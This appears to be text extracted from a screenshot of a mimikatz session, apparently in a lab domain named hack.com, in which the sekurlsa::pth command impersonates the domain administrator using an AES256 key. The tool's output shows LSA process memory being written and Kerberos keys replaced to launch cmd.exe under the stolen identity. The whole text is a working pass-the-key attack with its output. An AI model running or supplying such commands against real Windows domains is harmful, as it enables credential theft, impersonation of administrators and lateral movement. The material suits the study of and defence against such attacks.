 mimikatz # sekurlsa::pth /user:administrator /domain:hack.com /aes256:0b7162f337
42ba082a8aca14b0fe987a44c4101266bdbe1f02bf95405233da8a
user    : administrator
domain  : hack.com
program : cmd.exe
impers. : no
AES256  : 0b7162f33742ba082a8aca14b0fe987a44c4101266bdbe1f02bf95405233da8a
  |  PID  2944
  |  TID  2668
  |  LSA Process was already R/W
  |  LUID 0 ; 1369754 (00000000:0014e69a)
  \_ msv1_0   - data copy @ 0000000000D7BEF0 : OK !
  \_ kerberos - data copy @ 0000000000D93C88
   \_ aes256_hmac       OK
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 0000000000D7FCD8 (16) -> null
mimikatz #